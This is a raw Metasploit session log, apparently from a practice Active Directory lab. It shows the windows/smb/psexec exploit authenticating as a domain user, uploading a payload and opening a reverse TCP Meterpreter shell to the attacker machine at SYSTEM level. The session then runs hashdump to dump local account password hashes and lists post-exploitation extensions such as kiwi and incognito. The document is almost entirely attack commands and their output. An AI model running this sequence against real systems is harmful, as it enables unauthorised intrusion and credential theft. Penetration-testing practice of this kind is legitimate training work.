 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.254.128:4444
[*] 192.168.254.130:445 - Connecting to the server...
[*] 192.168.254.130:445 - Authenticating to 192.168.254.130:445|marvel.local as user 'fcastle'...
[!] 192.168.254.130:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 192.168.254.130:445 - Uploading payload... fwDxAtAY.exe
[*] 192.168.254.130:445 - Created \fwDxAtAY.exe...
[+] 192.168.254.130:445 - Service started successfully...
[*] Sending stage (200774 bytes) to 192.168.254.130
[*] 192.168.254.130:445 - Deleting \fwDxAtAY.exe...
[*] Meterpreter session 1 opened (192.168.254.128:4444 → 192.168.254.130:49861) at 2024-07-24 17:19:38 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8d7e5a5f50969298c1c5c055543b279f:::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : THEPUNISHER
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter > load
Usage: load ext1 ext2 ext3 ...
Loads a meterpreter extension module or modules.
OPTIONS:
    -h  Help menu.
    -l  List all available extensions.
meterpreter > load -l
espia
extapi
incognito
kiwi
lanattacks
peinjector
powershell
priv
python
sniffer